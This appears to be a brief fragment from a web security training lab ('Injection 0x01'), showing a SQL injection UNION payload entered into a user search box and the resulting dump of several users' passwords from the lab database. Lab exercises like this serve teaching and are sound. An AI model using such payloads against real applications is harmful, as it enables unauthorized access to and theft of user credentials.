 Labs / Injection 0x01
User search
jeremy' UNION select NULL,NULL,password from injection0x01#
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword